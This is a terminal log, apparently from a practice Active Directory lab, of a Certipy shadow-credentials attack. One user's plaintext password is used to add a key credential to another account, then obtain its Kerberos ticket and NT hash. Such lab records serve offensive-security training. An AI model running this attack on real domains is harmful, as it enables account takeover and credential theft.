 [Nov 23, 2022 - 22:03:46 (CET)] exegol-goadv2 /workspace # certipy shadow auto -u jaime.lannister@sevenkingdoms.local -p 'pasdebraspasdechocolat' -account 'cersei.lannister'
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Targeting user 'cersei.lannister'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '4a7b2b71-eec5-613e-cdbc-6770d87f799a'
[*] Adding Key Credential with device ID '4a7b2b71-eec5-613e-cdbc-6770d87f799a' to the Key Credentials for 'cersei.lannister'
[*] Successfully added Key Credential with device ID '4a7b2b71-eec5-613e-cdbc-6770d87f799a' to the Key Credentials for 'cersei.lannister'
[*] Authenticating as 'cersei.lannister' with the certificate
[*] Using principal: cersei.lannister@sevenkingdoms.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'cersei.lannister.ccache'
[*] Trying to retrieve NT hash for 'cersei.lannister'
[*] Restoring the old Key Credentials for 'cersei.lannister'
[*] Successfully restored the old Key Credentials for 'cersei.lannister'
[*] NT hash for 'cersei.lannister': c247f62516b53893c7addcf8c349954b